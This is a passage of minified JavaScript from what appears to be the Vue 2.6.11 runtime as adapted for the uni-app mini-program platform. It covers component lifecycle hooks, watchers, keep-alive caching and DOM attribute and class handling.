r=e.componentOptions,i=e.componentInstance=t.componentInstance;(function(t,e,r,i,o){0;var a=i.data.scopedSlots,s=t.$scopedSlots,c=!!(a&&!a.$stable||s!==n&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key),u=!!(o||t.$options._renderChildren||c);t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i);if(t.$options._renderChildren=o,t.$attrs=i.data.attrs||n,t.$listeners=r||n,e&&t.$options.props){xt(!1);for(var l=t._props,f=t.$options._propKeys||[],d=0;d<f.length;d++){var h=f[d],p=t.$options.props;l[h]=Nt(h,p,e,t)}xt(!0),t.$options.propsData=e}t._$updateProperties&&t._$updateProperties(t),r=r||n;var v=t.$options._parentListeners;t.$options._parentListeners=r,Ye(t,r,v),u&&(t.$slots=de(o,i.context),t.$forceUpdate());0})(i,r.propsData,r.listeners,e,r.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(Ze(n,"onServiceCreated"),Ze(n,"onServiceAttached"),n._isMounted=!0,Ze(n,"mounted")),t.data.keepAlive&&(e._isMounted?function(t){t._inactive=!1,en.push(t)}(n):Ke(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(n&&(e._directInactive=!0,Je(e)))return;if(!e._inactive){e._inactive=!0;for(var r=0;r<e.$children.length;r++)t(e.$children[r]);Ze(e,"deactivated")}}(e,!0):e.$destroy())}},Re=Object.keys(Be);function Ne(t,e,a,c,u){if(!r(t)){var l=a.$options._base;if(s(t)&&(t=l.extend(t)),"function"===typeof t){var f;if(r(t.cid)&&(f=t,t=function(t,e){if(o(t.error)&&i(t.errorComp))return t.errorComp;if(i(t.resolved))return t.resolved;var n=ze;n&&i(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n);if(o(t.loading)&&i(t.loadingComp))return t.loadingComp;if(n&&!i(t.owners)){var a=t.owners=[n],c=!0,u=null,l=null;n.$on("hook:destroyed",(function(){return m(a,n)}));var f=function(t){for(var e=0,n=a.length;e<n;e++)a[e].$forceUpdate();t&&(a.length=0,null!==u&&(clearTimeout(u),u=null),null!==l&&(clearTimeout(l),l=null))},h=B((function(n){t.resolved=Ue(n,e),c?a.length=0:f(!0)})),p=B((function(e){i(t.errorComp)&&(t.error=!0,f(!0))})),v=t(h,p);return s(v)&&(d(v)?r(t.resolved)&&v.then(h,p):d(v.component)&&(v.component.then(h,p),i(v.error)&&(t.errorComp=Ue(v.error,e)),i(v.loading)&&(t.loadingComp=Ue(v.loading,e),0===v.delay?t.loading=!0:u=setTimeout((function(){u=null,r(t.resolved)&&r(t.error)&&(t.loading=!0,f(!1))}),v.delay||200)),i(v.timeout)&&(l=setTimeout((function(){l=null,r(t.resolved)&&p(null)}),v.timeout)))),c=!1,t.loading?t.loadingComp:t.resolved}}(f,l),void 0===t))return function(t,e,n,r,i){var o=vt();return o.asyncFactory=t,o.asyncMeta={data:e,context:n,children:r,tag:i},o}(f,e,a,c,u);e=e||{},xn(t),i(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),a=o[r],s=e.model.callback;i(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(o[r]=[s].concat(a)):o[r]=s}(t.options,e);var h=function(t,e,n,o){var a=e.options.props;if(r(a))return se(t,e,{},o);var s={},c=t.attrs,u=t.props;if(i(c)||i(u))for(var l in a){var f=C(l);ce(s,u,l,f,!0)||ce(s,c,l,f,!1)}return se(t,e,s,o)}(e,t,0,a);if(o(t.options.functional))return function(t,e,r,o,a){var s=t.options,c={},u=s.props;if(i(u))for(var l in u)c[l]=Nt(l,u,e||n);else i(r.attrs)&&Le(c,r.attrs),i(r.props)&&Le(c,r.props);var f=new Me(r,c,a,o,t),d=s.render.call(null,f._c,f);if(d instanceof ht)return Ie(d,r,f.parent,s,f);if(Array.isArray(d)){for(var h=ue(d)||[],p=new Array(h.length),v=0;v<h.length;v++)p[v]=Ie(h[v],r,f.parent,s,f);return p}}(t,h,e,a,c);var p=e.on;if(e.on=e.nativeOn,o(t.options.abstract)){var v=e.slot;e={},v&&(e.slot=v)}(function(t){for(var e=t.hook||(t.hook={}),n=0;n<Re.length;n++){var r=Re[n],i=e[r],o=Be[r];i===o||i&&i._merged||(e[r]=i?De(o,i):o)}})(e);var g=t.options.name||u,b=new ht("vue-component-"+t.cid+(g?"-"+g:""),e,void 0,void 0,void 0,a,{Ctor:t,propsData:h,listeners:p,tag:u,children:c},f);return b}}}function De(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function $e(t,e,n,c,u,l){return(Array.isArray(n)||a(n))&&(u=c,c=n,n=void 0),o(l)&&(u=2),function(t,e,n,a,c){if(i(n)&&i(n.__ob__))return vt();i(n)&&i(n.is)&&(e=n.is);if(!e)return vt();0;Array.isArray(a)&&"function"===typeof a[0]&&(n=n||{},n.scopedSlots={default:a[0]},a.length=0);2===c?a=ue(a):1===c&&(a=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(a));var u,l;if("string"===typeof e){var f;l=t.$vnode&&t.$vnode.ns||D.getTagNamespace(e),u=D.isReservedTag(e)?new ht(D.parsePlatformTagName(e),n,a,void 0,void 0,t):n&&n.pre||!i(f=Rt(t.$options,"components",e))?new ht(e,n,a,void 0,void 0,t):Ne(f,n,t,a,e)}else u=Ne(e,n,t,a);return Array.isArray(u)?u:i(u)?(i(l)&&function t(e,n,a){e.ns=n,"foreignObject"===e.tag&&(n=void 0,a=!0);if(i(e.children))for(var s=0,c=e.children.length;s<c;s++){var u=e.children[s];i(u.tag)&&(r(u.ns)||o(a)&&"svg"!==u.tag)&&t(u,n,a)}}(u,l),i(n)&&function(t){s(t.style)&&ne(t.style);s(t.class)&&ne(t.class)}(n),u):vt()}(t,e,n,c,u)}var Fe,ze=null;function Ue(t,e){return(t.__esModule||st&&"Module"===t[Symbol.toStringTag])&&(t=t.default),s(t)?e.extend(t):t}function He(t){return t.isComment&&t.asyncFactory}function We(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(i(n)&&(i(n.componentOptions)||He(n)))return n}}function qe(t,e){Fe.$on(t,e)}function Ve(t,e){Fe.$off(t,e)}function Qe(t,e){var n=Fe;return function r(){var i=e.apply(null,arguments);null!==i&&n.$off(t,r)}}function Ye(t,e,n){Fe=t,oe(e,n||{},qe,Ve,Qe,t),Fe=void 0}var Xe=null;function Ge(t){var e=Xe;return Xe=t,function(){Xe=e}}function Je(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function Ke(t,e){if(e){if(t._directInactive=!1,Je(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Ke(t.$children[n]);Ze(t,"activated")}}function Ze(t,e){ft();var n=t.$options[e],r=e+" hook";if(n)for(var i=0,o=n.length;i<o;i++)Ut(n[i],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),dt()}var tn=[],en=[],nn={},rn=!1,on=!1,an=0;var sn=0,cn=Date.now;if(q&&!X){var un=window.performance;un&&"function"===typeof un.now&&cn()>document.createEvent("Event").timeStamp&&(cn=function(){return un.now()})}function ln(){var t,e;for(sn=cn(),on=!0,tn.sort((function(t,e){return t.id-e.id})),an=0;an<tn.length;an++)t=tn[an],t.before&&t.before(),e=t.id,nn[e]=null,t.run();var n=en.slice(),r=tn.slice();(function(){an=tn.length=en.length=0,nn={},rn=on=!1})(),function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Ke(t[e],!0)}(n),function(t){var e=t.length;while(e--){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Ze(r,"updated")}}(r),it&&D.devtools&&it.emit("flush")}var fn=0,dn=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++fn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new at,this.newDepIds=new at,this.expression="","function"===typeof e?this.getter=e:(this.getter=function(t){if(!U.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=j)),this.value=this.lazy?void 0:this.get()};dn.prototype.get=function(){var t;ft(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(Hi){if(!this.user)throw Hi;zt(Hi,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ne(t),dt(),this.cleanupDeps()}return t},dn.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},dn.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},dn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==nn[e]){if(nn[e]=!0,on){var n=tn.length-1;while(n>an&&tn[n].id>t.id)n--;tn.splice(n+1,0,t)}else tn.push(t);rn||(rn=!0,te(ln))}}(this)},dn.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||s(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(Hi){zt(Hi,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},dn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},dn.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},dn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||m(this.vm._watchers,this);var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1}};var hn={enumerable:!0,configurable:!0,get:j,set:j};function pn(t,e,n){hn.get=function(){return this[e][n]},hn.set=function(t){this[e][n]=t},Object.defineProperty(t,n,hn)}function vn(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props={},i=t.$options._propKeys=[],o=!t.$parent;o||xt(!1);var a=function(o){i.push(o);var a=Nt(o,e,n,t);Ct(r,o,a),o in t||pn(t,"_props",o)};for(var s in e)a(s);xt(!0)}(t,e.props),e.methods&&function(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?j:A(e[n],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;e=t._data="function"===typeof e?function(t,e){ft();try{return t.call(e,e)}catch(Hi){return zt(Hi,e,"data()"),{}}finally{dt()}}(e,t):e||{},u(e)||(e={});var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);while(i--){var o=n[i];0,r&&y(r,o)||F(o)||pn(t,"_data",o)}kt(e,!0)}(t):kt(t._data={},!0),e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=rt();for(var i in e){var o=e[i],a="function"===typeof o?o:o.get;0,r||(n[i]=new dn(t,a||j,j,gn)),i in t||mn(t,i,o)}}(t,e.computed),e.watch&&e.watch!==tt&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)wn(t,n,r[i]);else wn(t,n,r)}}(t,e.watch)}var gn={lazy:!0};function mn(t,e,n){var r=!rt();"function"===typeof n?(hn.get=r?bn(e):yn(n),hn.set=j):(hn.get=n.get?r&&!1!==n.cache?bn(e):yn(n.get):j,hn.set=n.set||j),Object.defineProperty(t,e,hn)}function bn(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),lt.SharedObject.target&&e.depend(),e.value}}function yn(t){return function(){return t.call(this,this)}}function wn(t,e,n,r){return u(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,r)}var _n=0;function xn(t){var e=t.options;if(t.super){var n=xn(t.super),r=t.superOptions;if(n!==r){t.superOptions=n;var i=function(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}(t);i&&T(t.extendOptions,i),e=t.options=Bt(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function Sn(t){this._init(t)}function kn(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var o=t.name||n.options.name;var a=function(t){this._init(t)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=e++,a.options=Bt(n.options,t),a["super"]=n,a.options.props&&function(t){var e=t.options.props;for(var n in e)pn(t.prototype,"_props",n)}(a),a.options.computed&&function(t){var e=t.options.computed;for(var n in e)mn(t.prototype,n,e[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,R.forEach((function(t){a[t]=n[t]})),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=T({},a.options),i[r]=a,a}}function Cn(t){return t&&(t.Ctor.options.name||t.tag)}function An(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!l(t)&&t.test(e)}function On(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var o in n){var a=n[o];if(a){var s=Cn(a.componentOptions);s&&!e(s)&&Tn(n,o,r,i)}}}function Tn(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,m(n,e)}(function(t){t.prototype._init=function(t){var e=this;e._uid=_n++,e._isVue=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Bt(xn(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Ye(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,r=t.$vnode=e._parentVnode,i=r&&r.context;t.$slots=de(e._renderChildren,i),t.$scopedSlots=n,t._c=function(e,n,r,i){return $e(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return $e(t,e,n,r,i,!0)};var o=r&&r.data;Ct(t,"$attrs",o&&o.attrs||n,null,!0),Ct(t,"$listeners",e._parentListeners||n,null,!0)}(e),Ze(e,"beforeCreate"),!e._$fallback&&function(t){var e=fe(t.$options.inject,t);e&&(xt(!1),Object.keys(e).forEach((function(n){Ct(t,n,e[n])})),xt(!0))}(e),vn(e),!e._$fallback&&function(t){var e=t.$options.provide;e&&(t._provided="function"===typeof e?e.call(t):e)}(e),!e._$fallback&&Ze(e,"created"),e.$options.el&&e.$mount(e.$options.el)}})(Sn),function(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=At,t.prototype.$delete=Ot,t.prototype.$watch=function(t,e,n){if(u(e))return wn(this,t,e,n);n=n||{},n.user=!0;var r=new dn(this,t,e,n);if(n.immediate)try{e.call(this,r.value)}catch(i){zt(i,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(Sn),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var i=0,o=t.length;i<o;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var o,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;var s=a.length;while(s--)if(o=a[s],o===e||o.fn===e){a.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?O(n):n;for(var r=O(arguments,1),i='event handler for "'+t+'"',o=0,a=n.length;o<a;o++)Ut(n[o],e,r,e,i)}return e}}(Sn),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,o=Ge(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Ze(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||m(e.$children,t),t._watcher&&t._watcher.teardown();var n=t._watchers.length;while(n--)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Ze(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(Sn),function(t){Pe(t.prototype),t.prototype.$nextTick=function(t){return te(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,i=n._parentVnode;i&&(e.$scopedSlots=pe(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{ze=e,t=r.call(e._renderProxy,e.$createElement)}catch(Hi){zt(Hi,e,"render"),t=e._vnode}finally{ze=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof ht||(t=vt()),t.parent=i,t}}(Sn);var En=[String,RegExp,Array],jn={name:"keep-alive",abstract:!0,props:{include:En,exclude:En,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Tn(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",(function(e){On(t,(function(t){return An(e,t)}))})),this.$watch("exclude",(function(e){On(t,(function(t){return!An(e,t)}))}))},render:function(){var t=this.$slots.default,e=We(t),n=e&&e.componentOptions;if(n){var r=Cn(n),i=this.include,o=this.exclude;if(i&&(!r||!An(i,r))||o&&r&&An(o,r))return e;var a=this.cache,s=this.keys,c=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;a[c]?(e.componentInstance=a[c].componentInstance,m(s,c),s.push(c)):(a[c]=e,s.push(c),this.max&&s.length>parseInt(this.max)&&Tn(a,s[0],s,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}},Pn={KeepAlive:jn};(function(t){var e={get:function(){return D}};Object.defineProperty(t,"config",e),t.util={warn:ct,extend:T,mergeOptions:Bt,defineReactive:Ct},t.set=At,t.delete=Ot,t.nextTick=te,t.observable=function(t){return kt(t),t},t.options=Object.create(null),R.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,T(t.options.components,Pn),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=O(arguments,1);return n.unshift(this),"function"===typeof t.install?t.install.apply(t,n):"function"===typeof t&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Bt(this.options,t),this}}(t),kn(t),function(t){R.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&u(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"===typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}(t)})(Sn),Object.defineProperty(Sn.prototype,"$isServer",{get:rt}),Object.defineProperty(Sn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Sn,"FunctionalRenderContext",{value:Me}),Sn.version="2.6.11";var Mn=v("style,class"),In=v("input,textarea,option,select,progress"),Ln=v("contenteditable,draggable,spellcheck"),Bn=v("events,caret,typing,plaintext-only"),Rn=v("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Nn="http://www.w3.org/1999/xlink",Dn=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},$n=function(t){return Dn(t)?t.slice(6,t.length):""},Fn=function(t){return null==t||!1===t};function zn(t){var e=t.data,n=t,r=t;while(i(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(e=Un(r.data,e));while(i(n=n.parent))n&&n.data&&(e=Un(e,n.data));return function(t,e){if(i(t)||i(e))return Hn(t,Wn(e));return""}(e.staticClass,e.class)}function Un(t,e){return{staticClass:Hn(t.staticClass,e.staticClass),class:i(t.class)?[t.class,e.class]:e.class}}function Hn(t,e){return t?e?t+" "+e:t:e||""}function Wn(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,o=t.length;r<o;r++)i(e=Wn(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):s(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"===typeof t?t:""}var qn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Vn=v("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Qn=v("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Yn=function(t){return Vn(t)||Qn(t)};var Xn=Object.create(null);var Gn=v("text,number,password,search,email,tel,url");var Jn=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS(qn[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Kn={create:function(t,e){Zn(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Zn(t,!0),Zn(e))},destroy:function(t){Zn(t,!0)}};function Zn(t,e){var n=t.data.ref;if(i(n)){var r=t.context,o=t.componentInstance||t.elm,a=r.$refs;e?Array.isArray(a[n])?m(a[n],o):a[n]===o&&(a[n]=void 0):t.data.refInFor?Array.isArray(a[n])?a[n].indexOf(o)<0&&a[n].push(o):a[n]=[o]:a[n]=o}}var tr=new ht("",{},[]),er=["create","activate","update","remove","destroy"];function nr(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&i(t.data)===i(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=i(n=t.data)&&i(n=n.attrs)&&n.type,o=i(n=e.data)&&i(n=n.attrs)&&n.type;return r===o||Gn(r)&&Gn(o)}(t,e)||o(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&r(e.asyncFactory.error))}function rr(t,e,n){var r,o,a={};for(r=e;r<=n;++r)o=t[r].key,i(o)&&(a[o]=r);return a}var ir={create:or,update:or,destroy:function(t){or(t,tr)}};function or(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,i,o=t===tr,a=e===tr,s=sr(t.data.directives,t.context),c=sr(e.data.directives,e.context),u=[],l=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,i.oldArg=r.arg,ur(i,"update",e,t),i.def&&i.def.componentUpdated&&l.push(i)):(ur(i,"bind",e,t),i.def&&i.def.inserted&&u.push(i));if(u.length){var f=function(){for(var n=0;n<u.length;n++)ur(u[n],"inserted",e,t)};o?ae(e,"insert",f):f()}l.length&&ae(e,"postpatch",(function(){for(var n=0;n<l.length;n++)ur(l[n],"componentUpdated",e,t)}));if(!o)for(n in s)c[n]||ur(s[n],"unbind",t,t,a)}(t,e)}var ar=Object.create(null);function sr(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++)r=t[n],r.modifiers||(r.modifiers=ar),i[cr(r)]=r,r.def=Rt(e.$options,"directives",r.name);return i}function cr(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function ur(t,e,n,r,i){var o=t.def&&t.def[e];if(o)try{o(n.elm,t,n,r,i)}catch(Hi){zt(Hi,n.context,"directive "+t.name+" "+e+" hook")}}var lr=[Kn,ir];function fr(t,e){if(!r(t.data.wxsProps)||!r(e.data.wxsProps)){var n=t.$wxsWatches,i=Object.keys(e.data.wxsProps);if(n||i.length){n||(n={});var o=function(t,e){var n={};return Object.keys(t).forEach((function(r){e[r]&&(n[t[r]]=e[r],delete e[r])})),n}(e.data.wxsProps,e.data.attrs),a=e.context;e.$wxsWatches={},Object.keys(o).forEach((function(t){var r=t;e.context.wxsProps&&(r="wxsProps."+t),e.$wxsWatches[t]=n[t]||e.context.$watch(r,(function(n,r){var i=e.elm.__vue__||e.elm;o[t](n,r,a.$getComponentDescriptor(a,!0),i.$getComponentDescriptor&&i.$getComponentDescriptor(i,!1))}),{immediate:!0,deep:!0})})),Object.keys(n).forEach((function(t){e.$wxsWatches[t]||(n[t](),delete n[t])}))}}}var dr={create:fr,update:fr};function hr(t,e){var n=e.componentOptions;if((!i(n)||!1!==n.Ctor.options.inheritAttrs)&&(!r(t.data.attrs)||!r(e.data.attrs))){var o,a,s,c=e.elm,u=t.data.attrs||{},l=e.data.attrs||{};for(o in i(l.__ob__)&&(l=e.data.attrs=T({},l)),l)a=l[o],s=u[o],s!==a&&pr(c,o,a);for(o in(X||J)&&l.value!==u.value&&pr(c,"value",l.value),u)r(l[o])&&(Dn(o)?c.removeAttributeNS(Nn,$n(o)):Ln(o)||c.removeAttribute(o))}}function pr(t,e,n){t.tagName.indexOf("-")>-1?vr(t,e,n):Rn(e)?Fn(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Ln(e)?t.setAttribute(e,function(t,e){return Fn(e)||"false"===e?"false":"contenteditable"===t&&Bn(e)?e:"true"}(e,n)):Dn(e)?Fn(n)?t.removeAttributeNS(Nn,$n(e)):t.setAttributeNS(Nn,e,n):vr(t,e,n)}function vr(t,e,n){if(Fn(n))t.removeAttribute(e);else{if(X&&!G&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var gr={create:hr,update:hr};function mr(t,e){var n=e.elm,o=e.data,a=t.data;if(!(r(o.staticClass)&&r(o.class)&&(r(a)||r(a.staticClass)&&r(a.class))&&r(n.__wxsAddClass)&&r(n.__wxsRemoveClass))){var s=zn(e),c=n._transitionClasses;if(i(c)&&(s=Hn(s,Wn(c))),Array.isArray(n.__wxsRemoveClass)&&n.__wxsRemoveClass.length){var u=s.split(/\s+/);n.__wxsRemoveClass.forEach((function(t){var e=u.findIndex((function(e){return e===t}));-1!==e&&u.splice(e,1)})),s=u.join(" "),n.__wxsRemoveClass.length=0}if(n.__wxsAddClass){var l=s.split(/\s+/).concat(n.__wxsAddClass.split(/\s+/)),f=Object.create(null);l.forEach((function(t){t&&(f[t]=1)})),s=Object.keys(f).join(" ")}var d=e.context,h=d.$options.mpOptions&&d.$options.mpOptions.externalClasses;Array.isArray(h)&&h.forEach((function(t){var e=d[x(t)];e&&(s=s.replace(t,e))})),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var br,yr={create:mr,update:mr};function wr(t,e,n){var r=br;return function i(){var o=e.apply(null,arguments);null!==o&&Sr(t,i,n,r)}}var _r=Vt&&!(Z&&Number(Z[1])<=53);function xr(t,e,n,r){if(_r){var i=sn,o=e;e=o._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return o.apply(this,arguments)}}br.addEventListener(t,e,et?{capture:n,passive:r}:n)}function 